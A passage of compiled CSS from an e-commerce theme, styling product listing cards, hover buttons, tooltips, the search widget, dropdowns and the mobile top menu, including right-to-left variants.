      .leo-plist-style-7 .thumbnail-container .functional-buttons > div .btn-product, .leo-plist-style-7 .thumbnail-container .functional-buttons > div .quick-view {
        color: #000;
        padding: 0 5px;
        background: transparent;
        font-size: 10px;
        width: auto; }
        .leo-plist-style-7 .thumbnail-container .functional-buttons > div .btn-product i, .leo-plist-style-7 .thumbnail-container .functional-buttons > div .quick-view i {
          margin: 0;
          font-size: 15px; }
        .leo-plist-style-7 .thumbnail-container .functional-buttons > div .btn-product:hover, .leo-plist-style-7 .thumbnail-container .functional-buttons > div .quick-view:hover {
          color: #BF624C; }
          .leo-plist-style-7 .thumbnail-container .functional-buttons > div .btn-product:hover i:before, .leo-plist-style-7 .thumbnail-container .functional-buttons > div .quick-view:hover i:before {
            color: #BF624C; }
      .leo-plist-style-7 .thumbnail-container .functional-buttons > div .add-to-cart {
        height: auto;
        padding: 0 0; }
      .leo-plist-style-7 .thumbnail-container .functional-buttons > div .btn-product:not(.add-to-cart) span span, .leo-plist-style-7 .thumbnail-container .functional-buttons > div .quick-view span span {
        display: none; }
      .leo-plist-style-7 .thumbnail-container .functional-buttons > div .btn-product:not(.add-to-cart) i:before, .leo-plist-style-7 .thumbnail-container .functional-buttons > div .quick-view i:before {
        width: 20px;
        line-height: 44px; }
      .leo-plist-style-7 .thumbnail-container .functional-buttons > div.button-container {
        float: left; }
        .rtl .leo-plist-style-7 .thumbnail-container .functional-buttons > div.button-container {
          float: right; }
        .leo-plist-style-7 .thumbnail-container .functional-buttons > div.button-container .btn-product {
          text-transform: uppercase;
          font-size: 14px;
          padding: 14px 0 5px;
          line-height: 1;
          width: auto;
          color: #BF624C;
          border-bottom: 1px solid; }
          .leo-plist-style-7 .thumbnail-container .functional-buttons > div.button-container .btn-product:hover {
            color: #514633; }
        .leo-plist-style-7 .thumbnail-container .functional-buttons > div.button-container i {
          display: none; }
  @media (min-width: 992px) {
    .leo-plist-style-7 .thumbnail-container:hover .wr-price-reviews {
      opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      -moz-opacity: 0;
      -webkit-opacity: 0;
      filter: alpha(opacity=0);
      visibility: hidden; } }
  @media (min-width: 992px) {
    .leo-plist-style-7 .thumbnail-container:hover .functional-buttons {
      opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      -moz-opacity: 1;
      -webkit-opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible;
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); } }
  .leo-plist-style-7 .thumbnail-container:hover .full_attribute {
    display: block; }

/* Product Style 8  */
.leo-plist-style-8 .thumbnail-container {
  -moz-box-shadow: 0 2px 6px 0px rgba(0, 0, 0, 0.12);
  -webkit-box-shadow: 0 2px 6px 0px rgba(0, 0, 0, 0.12);
  -o-box-shadow: 0 2px 6px 0px rgba(0, 0, 0, 0.12);
  -ms-box-shadow: 0 2px 6px 0px rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 6px 0px rgba(0, 0, 0, 0.12);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  .leo-plist-style-8 .thumbnail-container .product-meta {
    padding: 20px;
    text-align: center;
    min-height: 148px; }
  .leo-plist-style-8 .thumbnail-container .functional-buttons {
    position: absolute;
    z-index: 100;
    background: #FFFFFF;
    padding: 3px 10px;
    text-align: center;
    bottom: 15px;
    right: 25px; }
    .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons {
      left: 25px;
      right: auto; }
    @media (min-width: 992px) {
      .leo-plist-style-8 .thumbnail-container .functional-buttons {
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden;
        -webkit-transform: scale(0, 1);
        -ms-transform: scale(0, 1);
        transform: scale(0, 1);
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; } }
    .leo-plist-style-8 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
      bottom: 0 !important;
      top: auto !important;
      right: auto;
      left: 100%; }
      .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .leo-wishlist-button-dropdown .leo-list-wishlist {
        right: 100%;
        left: auto; }
    .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view {
      position: relative;
      display: inline-block;
      height: 37px;
      line-height: 37px;
      border: none;
      width: 20px;
      background: transparent;
      color: #111;
      text-align: center;
      padding: 0;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product i:before, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view i:before {
        line-height: 18px; }
      .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span {
        bottom: auto;
        left: initial;
        top: 10px;
        margin-right: 20px;
        transform: translateX(-30px);
        right: 100%;
        border-radius: 0;
        position: absolute;
        margin-bottom: 7px;
        color: #fff;
        background: #BF624C;
        font-size: 8px;
        padding: 5px 10px 3px;
        transition: all .4s;
        opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        -moz-opacity: 0;
        -webkit-opacity: 0;
        filter: alpha(opacity=0);
        visibility: hidden;
        line-height: 15px;
        white-space: nowrap;
        text-transform: uppercase;
        letter-spacing: 1px;
        font-weight: 300; }
        .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span, .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span {
          margin-left: 20px;
          margin-right: inherit; }
        .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span, .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span {
          left: 100%;
          right: auto; }
        .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span:before, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span:before {
          position: absolute;
          left: 100%;
          content: "";
          top: 5px;
          left: 100%;
          border: 5px solid transparent;
          border-left: 5px solid #BF624C;
          margin-left: 0; }
          .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span:before {
            right: 100%;
            left: auto; }
          .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span:before {
            right: 100%;
            left: auto; }
          .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span:before {
            border-right: 5px solid #BF624C;
            border-left: inherit; }
          .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product span span:before, .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view span span:before {
            margin-right: 0;
            margin-left: inherit; }
      .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product i, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view i {
        margin-right: 0; }
        .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product i, .rtl .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view i {
          margin-left: 0;
          margin-right: inherit; }
      .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product:hover i:before, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view:hover i:before {
        color: #BF624C; }
      .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product:hover span span, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view:hover span span {
        opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        -moz-opacity: 1;
        -webkit-opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible;
        transform: translateX(0);
        display: block; }
        .leo-plist-style-8 .thumbnail-container .functional-buttons .btn-product:hover span span.hide, .leo-plist-style-8 .thumbnail-container .functional-buttons .quick-view:hover span span.hide {
          display: none; }
  .leo-plist-style-8 .thumbnail-container .box-card-info {
    border-top: 1px solid #e6e6e6;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    padding: 15px 0 0 0;
    margin-top: 10px; }
    .leo-plist-style-8 .thumbnail-container .box-card-info .button-container {
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease;
      position: relative;
      top: 0; }
      .leo-plist-style-8 .thumbnail-container .box-card-info .button-container .btn-product {
        left: 0;
        background: transparent;
        color: #BF624C;
        border-radius: 1.875rem;
        padding: 0;
        min-width: 30px;
        height: 32px;
        font-size: 13px;
        line-height: 32px;
        padding: 0 10px 0 0;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .rtl .leo-plist-style-8 .thumbnail-container .box-card-info .button-container .btn-product {
          right: 0;
          left: auto; }
        .rtl .leo-plist-style-8 .thumbnail-container .box-card-info .button-container .btn-product {
          padding: 0 0 0 10px; }
        .leo-plist-style-8 .thumbnail-container .box-card-info .button-container .btn-product i {
          position: absolute;
          top: 0;
          left: 0;
          display: inline-block;
          vertical-align: middle;
          background: #FFFFFF;
          font-size: 11px;
          width: 30px;
          height: 30px;
          line-height: 30px;
          border: 1px solid #BF624C;
          border-radius: 50px; }
          .rtl .leo-plist-style-8 .thumbnail-container .box-card-info .button-container .btn-product i {
            right: 0;
            left: auto; }
          .leo-plist-style-8 .thumbnail-container .box-card-info .button-container .btn-product i:before {
            line-height: 27px; }
        .leo-plist-style-8 .thumbnail-container .box-card-info .button-container .btn-product span span {
          padding: 0;
          display: none; }
    .leo-plist-style-8 .thumbnail-container .box-card-info .product-price-and-shipping {
      margin: 0;
      margin-left: 10px;
      -webkit-transition: all 0.5s ease;
      -moz-transition: all 0.5s ease;
      -ms-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      .rtl .leo-plist-style-8 .thumbnail-container .box-card-info .product-price-and-shipping {
        margin-right: 10px;
        margin-left: inherit; }
  .leo-plist-style-8 .thumbnail-container:hover {
    -moz-box-shadow: 0 10px 10px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 10px 10px 0px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 10px 10px 0px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 10px 10px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 10px 0px rgba(0, 0, 0, 0.2); }
    @media (min-width: 992px) {
      .leo-plist-style-8 .thumbnail-container:hover .functional-buttons {
        opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        -moz-opacity: 1;
        -webkit-opacity: 1;
        filter: alpha(opacity=100);
        visibility: visible;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); } }
    @media (min-width: 992px) {
      .leo-plist-style-8 .thumbnail-container:hover .functional-buttons .btn-product,
      .leo-plist-style-8 .thumbnail-container:hover .functional-buttons .quick-view {
        transform: translateX(0); } }
    .leo-plist-style-8 .thumbnail-container:hover .box-card-info .btn-product {
      background: #BF624C;
      color: #fff;
      padding-left: 20px; }
      .rtl .leo-plist-style-8 .thumbnail-container:hover .box-card-info .btn-product {
        padding-right: 20px;
        padding-left: inherit; }
      .leo-plist-style-8 .thumbnail-container:hover .box-card-info .btn-product i {
        color: #BF624C; }
      .leo-plist-style-8 .thumbnail-container:hover .box-card-info .btn-product span span {
        visibility: visible;
        opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        -moz-opacity: 1;
        -webkit-opacity: 1;
        filter: alpha(opacity=100);
        padding: 0 10px 0 15px;
        display: block; }
        .rtl .leo-plist-style-8 .thumbnail-container:hover .box-card-info .btn-product span span {
          padding: 0 15px 0 10px; }
    .leo-plist-style-8 .thumbnail-container:hover .box-card-info .product-price-and-shipping {
      display: none; }

/*Link category each theme not us base theme*/
.category-default a {
  font-size: 12px;
  font-weight: 400;
  line-height: 20px;
  color: #999999;
  text-transform: uppercase; }

.product-list-default .thumbnail-container {
  background: transparent;
  transition: all 0.3s ease;
  overflow: hidden; }
  .product-list-default .thumbnail-container .product-meta {
    padding: 10px 15px 25px;
    text-align: center;
    min-height: 107px; }
    .product-list-default .thumbnail-container .product-meta .product-flags {
      position: static;
      padding-top: 10px;
      padding-bottom: 5px; }
  .product-list-default .thumbnail-container:hover {
    box-shadow: 0 0px 15px 0 rgba(0, 0, 0, 0.05); }
    .product-list-default .thumbnail-container:hover .functional-buttons > div {
      transform: translateX(-25px); }
    .product-list-default .thumbnail-container:hover .product-size-attribute {
      transform: translateY(-50px); }
.product-list-default .product-title {
  max-width: 290px;
  margin: auto; }
  .product-list-default .product-title a {
    text-align: center; }
.product-list-default .function-line {
  display: none;
  margin-top: 20px; }
  .product-list-default .function-line .add-to-cart {
    font-weight: bold;
    font-size: 13px;
    line-height: 24px;
    color: #fff;
    text-transform: uppercase;
    padding: 6px 30px;
    border-radius: 30px;
    transition: all 0.3s ease; }
    .product-list-default .function-line .add-to-cart:hover {
      background: #4BC4E0; }
    .product-list-default .function-line .add-to-cart i {
      display: none; }
  .product-list-default .function-line .btn-product:not(.add-to-cart) .name-btn-product,
  .product-list-default .function-line .leo-quickview-bt-content span {
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 7px;
    color: #fff;
    background: #BF624C;
    font-size: 8px;
    padding: 5px 10px 3px;
    transition: all .4s;
    opacity: 0;
    visibility: hidden;
    line-height: 15px;
    white-space: nowrap;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 300;
    border-radius: 11px;
    pointer-events: none; }
    .product-list-default .function-line .btn-product:not(.add-to-cart) .name-btn-product:before,
    .product-list-default .function-line .leo-quickview-bt-content span:before {
      content: "";
      border: 5px solid transparent;
      border-top-color: #BF624C;
      position: absolute;
      top: 100%;
      left: 50%;
      margin-left: -5px; }
  .product-list-default .function-line .btn-product:not(.add-to-cart):hover .name-btn-product,
  .product-list-default .function-line .quick-view:hover .leo-quickview-bt-content span {
    opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; }
  .product-list-default .function-line .btn-product:not(.add-to-cart),
  .product-list-default .function-line .quick-view {
    width: 40px;
    height: 40px;
    padding: 0;
    line-height: 40px;
    text-align: center;
    border-radius: 100%;
    color: #797979;
    background: transparent;
    display: block;
    transition: all 0.3s ease; }
    .product-list-default .function-line .btn-product:not(.add-to-cart) i,
    .product-list-default .function-line .quick-view i {
      margin-right: 0;
      transition: all 0.3s ease; }
    .product-list-default .function-line .btn-product:not(.add-to-cart):hover,
    .product-list-default .function-line .quick-view:hover {
      background: #BF624C; }
      .product-list-default .function-line .btn-product:not(.add-to-cart):hover i,
      .product-list-default .function-line .quick-view:hover i {
        color: #fff; }
.product-list-default .product-description-short {
  display: none; }
.product-list-default .functional-buttons > div {
  display: block;
  position: absolute;
  right: 0;
  transform: translateX(48px); }
.product-list-default .functional-buttons .quick-view, .product-list-default .functional-buttons .btn-product {
  background: #fff;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  position: relative;
  text-align: center;
  margin: auto;
  display: block;
  padding: 0;
  line-height: 48px; }
  .product-list-default .functional-buttons .quick-view:hover, .product-list-default .functional-buttons .btn-product:hover {
    background: #BF624C; }
    .product-list-default .functional-buttons .quick-view:hover .leo-quickview-bt-content span, .product-list-default .functional-buttons .quick-view:hover .name-btn-product, .product-list-default .functional-buttons .btn-product:hover .leo-quickview-bt-content span, .product-list-default .functional-buttons .btn-product:hover .name-btn-product {
      opacity: 1;
      filter: alpha(opacity=1);
      visibility: visible;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%); }
.product-list-default .functional-buttons .icon-btn-product, .product-list-default .functional-buttons .leo-quickview-bt-content i {
  margin-right: 0; }
  .rtl .product-list-default .functional-buttons .icon-btn-product, .rtl .product-list-default .functional-buttons .leo-quickview-bt-content i {
    margin-left: 0;
    margin-right: inherit; }
.product-list-default .functional-buttons .leo-quickview-bt-content span,
.product-list-default .functional-buttons .name-btn-product {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  font-size: 10px;
  font-weight: 300;
  line-height: 1.25rem;
  background: #000;
  color: #FFFFFF;
  text-transform: capitalize;
  visibility: hidden;
  padding: 5px 10px;
  bottom: 100%;
  left: 50%;
  transition: all 0.4s;
  opacity: 0;
  filter: alpha(opacity=0);
  border-radius: 2px;
  margin: 0 0 0.3125rem 0;
  transform: translateX(-10px);
  display: none; }
  .rtl .product-list-default .functional-buttons .leo-quickview-bt-content span, .rtl
  .product-list-default .functional-buttons .name-btn-product {
    right: 50%;
    left: auto; }
  .product-list-default .functional-buttons .leo-quickview-bt-content span.hide, .product-list-default .functional-buttons .leo-quickview-bt-content span.hidden,
  .product-list-default .functional-buttons .name-btn-product.hide,
  .product-list-default .functional-buttons .name-btn-product.hidden {
    display: none; }
  .product-list-default .functional-buttons .leo-quickview-bt-content span:before,
  .product-list-default .functional-buttons .name-btn-product:before {
    content: '';
    position: absolute;
    top: 100%;
    border: 5px solid transparent;
    border-top-color: #000;
    left: 50%;
    margin-left: -0.3125rem; }
    .rtl .product-list-default .functional-buttons .leo-quickview-bt-content span:before, .rtl
    .product-list-default .functional-buttons .name-btn-product:before {
      right: 50%;
      left: auto; }
    .rtl .product-list-default .functional-buttons .leo-quickview-bt-content span:before, .rtl
    .product-list-default .functional-buttons .name-btn-product:before {
      margin-right: -0.3125rem;
      margin-left: inherit; }
.product-list-default .btn-product, .product-list-default .quick-view {
  color: #797979; }
  .product-list-default .btn-product:hover i:before, .product-list-default .quick-view:hover i:before {
    color: #fff; }
.product-list-default.list .functional-buttons {
  display: none; }
.product-list-default.list .function-line {
  display: block; }
  .product-list-default.list .function-line > div {
    display: inline-block;
    vertical-align: middle; }

.add-to-cart .icon-btn-product {
  line-height: 11px; }
  .add-to-cart .icon-btn-product:before {
    content: '\f290'; }

.button-container.cart {
  top: 172px;
  transition: all 0.6s; }

.wishlist {
  top: 67px;
  transition: all 0.4s; }
  .wishlist .icon-btn-product:before {
    content: '\f004'; }

.compare {
  top: 120px;
  transition: all 0.5s; }
  .compare .icon-btn-product:before {
    content: '\f074'; }

.quickview {
  top: 15px;
  transition: all 0.3s; }
  .quickview .leo-quickview-bt-content i:before {
    content: '\f06e'; }

.btn-product, .quick-view {
  position: relative; }
  .btn-product .icon-btn-product, .btn-product i, .quick-view .icon-btn-product, .quick-view i {
    font-size: 0 !important;
    font-family: "Font Awesome 6 Pro";
    font-weight: 400;
    width: 20px;
    height: 20px; }
    .btn-product .icon-btn-product:before, .btn-product i:before, .quick-view .icon-btn-product:before, .quick-view i:before {
      display: block;
      font-size: 18px;
      transition: all 0.3s; }

.product-list-list .product-image {
  flex: 0 0 118px; }
.product-list-list .thumbnail-container {
  display: flex;
  flex-wrap: nowrap;
  background: transparent; }
  .product-list-list .thumbnail-container .product-price-and-shipping {
    margin: 20px 0; }
  .product-list-list .thumbnail-container:hover .quickview {
    opacity: 1;
    visibility: visible; }
.product-list-list .product-meta {
  padding: 10px 15px;
  text-align: left; }
  .rtl .product-list-list .product-meta {
    text-align: right; }
.product-list-list .product-title a {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }
.product-list-list .leo-list-product-reviews {
  margin: 5px 0; }
.product-list-list .quickview {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden; }
  .product-list-list .quickview a {
    width: 40px;
    height: 40px;
    background: #fff;
    display: block;
    line-height: 36px;
    text-align: center;
    margin: auto;
    border-radius: 100%;
    transition: all 0.3s ease; }
    .product-list-list .quickview a:hover {
      background: #BF624C; }
      .product-list-list .quickview a:hover i {
        color: #fff; }
@media (min-width: 992px) {
  .product-list-list .product-miniature + .product-miniature {
    margin-bottom: 30px; } }

ul.product-attr {
  margin-top: 15px; }
  ul.product-attr li {
    display: inline-block;
    padding: 0 5px;
    min-width: 30px;
    text-align: center;
    line-height: 16px; }
    ul.product-attr li a {
      color: #fff;
      font-size: 10px; }
    ul.product-attr li:nth-child(2n) {
      background: #BF624C; }
    ul.product-attr li:nth-child(2n+1) {
      background: #2d2d2d; }

@media (max-width: 991px) {
  .quickview {
    display: none !important; } }
@media (min-width: 992px) {
  .no-margin-lg .thumbnail-container {
    margin-bottom: 0; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.dropdown {
  color: #acaaa6; }
  .dropdown:hover .expand-more {
    color: #3387f2; }
  .dropdown .expand-more {
    color: #414141;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .dropdown .active {
    max-height: 200px;
    overflow-y: hidden;
    visibility: visible; }
  .dropdown select {
    -moz-appearance: none;
    border: 0 none;
    outline: 0 none;
    color: #414141;
    background: white; }

.dropdown-item:focus, .dropdown-item:hover {
  background: none;
  text-decoration: none;
  color: #3387f2; }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.search-widget {
  z-index: 1; }
  .search-widget form {
    position: relative; }
    .search-widget form input[type=text] {
      border: 1px solid #e5e5e5;
      padding: 13px 52px 13px 12px;
      width: 100%;
      height: 45px;
      background: white;
      color: #414141;
      font-weight: 300;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      -ms-border-radius: 50px;
      -o-border-radius: 50px;
      border-radius: 50px; }
      .search-widget form input[type=text]:focus {
        color: #414141;
        background: white;
        outline: none; }
      .rtl .search-widget form input[type=text] {
        padding: 13px 12px 13px 52px; }
      .search-widget form input[type=text]::-webkit-input-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 0.625rem; }
      .search-widget form input[type=text]::-moz-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 0.625rem; }
      .search-widget form input[type=text]:-moz-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 0.625rem; }
      .search-widget form input[type=text]:-ms-input-placeholder {
        color: rgba(65, 65, 65, 0.5);
        text-indent: 0.625rem; }
    .search-widget form button[type=submit] {
      border: none;
      background: transparent;
      bottom: 0.1875rem;
      color: #514633;
      padding: 0px;
      position: absolute;
      top: 0px;
      right: 5px;
      font-size: 1.1875rem;
      width: 45px;
      height: 45px;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      -ms-border-radius: 2px;
      -o-border-radius: 2px;
      border-radius: 2px; }
      .search-widget form button[type=submit]:hover {
        color: #BF624C;
        background: transparent; }
  .search-widget .popup-content {
    background: none;
    border: none;
    min-width: inherit;
    padding: 0;
    z-index: 99;
    display: block;
    width: 100%;
    position: static; }

#pagenotfound .page-content #search_widget {
  width: 100%;
  line-height: 1; }
#pagenotfound #search_widget form i {
  position: static;
  padding: 0; }
#pagenotfound #search_widget form input {
  padding: 10px 40px 10px 15px; }
  .rtl #pagenotfound #search_widget form input {
    padding: 10px 15px 10px 40px; }

.page-not-found .search-widget form {
  display: block; }
.page-not-found #search_widget form i {
  position: static;
  padding: 0; }
.page-not-found #search_widget form input {
  padding: 10px 40px 10px 15px; }
  .rtl .page-not-found #search_widget form input {
    padding: 10px 15px 10px 40px; }

.ui-autocomplete.searchbar-autocomplete {
  border: 1px solid #444; }

/*** Responsive part ***/
@media (max-width: 767px) {
  .search-widget .popup-content {
    width: 17.5rem;
    left: 0px;
    right: auto;
    position: relative; }

  .rtl .search-widget .popup-content {
    right: 0px;
    left: auto; } }
@media (max-width: 575px) {
  .search-widget {
    float: none;
    display: inline-block;
    margin-bottom: 0; }
    .search-widget form input[type="text"] {
      min-width: 100%; } }
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.top-menu[data-depth="1"] {
  margin: 0.625rem; }
.top-menu a:not([data-depth="0"]) {
  display: block;
  padding: 0.625rem;
  color: #acaaa6;
  font-weight: 400; }
.top-menu a.dropdown-submenu {
  color: #414141;
  text-transform: uppercase;
  font-weight: 600; }
.top-menu a[data-depth="0"] {
  font-weight: 600;
  padding: 0.1875rem 0.625rem 0.375rem; }
  #header .top-menu a[data-depth="0"]:hover {
    color: #3387f2;
    text-decoration: none; }
.top-menu a[data-depth="1"],
.top-menu a[data-depth="2"] {
  padding: 0 0.625rem 0.625rem 0; }
.top-menu .collapse {
  display: inherit; }
.top-menu .sub-menu {
  box-shadow: 2px 1px 11px 2px rgba(0, 0, 0, 0.1);
  border: none;
  margin-left: 0.9375rem;
  width: calc(100% - 30px);
  min-width: calc(100% - 30px);
  z-index: 18;
  display: none; }
  .top-menu .sub-menu.collapse {
    display: none; }
  .top-menu .sub-menu ul[data-depth="1"] > li {
    float: left;
    margin: 0 1.25rem; }
  .top-menu .sub-menu a:hover {
    color: #3387f2; }
.top-menu .popover {
  max-width: inherit;
  border-radius: 0; }

.popover.bs-tether-element-attached-top {
  margin-top: 0; }

#mobile_top_menu_wrapper {
  margin-top: 0.625rem;
  padding-bottom: 0.625rem;
  background: white; }
  #mobile_top_menu_wrapper #top-menu {
    margin-bottom: 0.625rem; }
  #mobile_top_menu_wrapper .top-menu {
    color: #414141; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .add {
      display: none; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded="true"] .remove {
      display: block; }
    #mobile_top_menu_wrapper .top-menu .collapse-icons .remove {
      display: none; }
    #mobile_top_menu_wrapper .top-menu .navbar-toggler {
      display: inline-block;
      padding: 0; }
    #mobile_top_menu_wrapper .top-menu a[data-depth="0"] {
      padding: 0.625rem;
      border-bottom: 1px solid #f6f6f6; }
    #mobile_top_menu_wrapper .top-menu .collapse {
      display: none; }
      #mobile_top_menu_wrapper .top-menu .collapse.in {
        display: block; }
    #mobile_top_menu_wrapper .top-menu .sub-menu {
      box-shadow: none;
      z-index: inherit;
      display: block;
      position: static;
      overflow: hidden;
      margin-left: 0;
      width: 100%;
      min-width: 100%;
      background: #f6f6f6; }
      #mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
        display: none; }
        #mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
          display: block; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"] > li {
        border-bottom: 1px solid #acaaa6; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
        margin: 0; }
        #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li {
          float: none;
          margin: 0; }
          #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] > li a {
            text-transform: none; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul {
        padding: 0; }
      #mobile_top_menu_wrapper .top-menu .sub-menu li > a {
        padding: 0.625rem;
        border-bottom: 1px solid white;
        font-weight: bold; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
        padding-left: 1.25rem; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
        padding-left: 2.5rem; }
      #mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
        padding-left: 3.75rem; }
    #mobile_top_menu_wrapper .top-menu .popover {
      border-radius: 0; }
  #mobile_top_menu_wrapper .js-top-menu-bottom a {
    color: #acaaa6; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
    padding: 0.625rem; }
    #mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
      display: inline; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
    padding: 0.625rem; }
  #mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {
    padding: 0.625rem; }
  #mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
    padding: 0 0.625rem; }
    #mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
      padding: 0.625rem 0;
      display: block;
      width: 100%; }

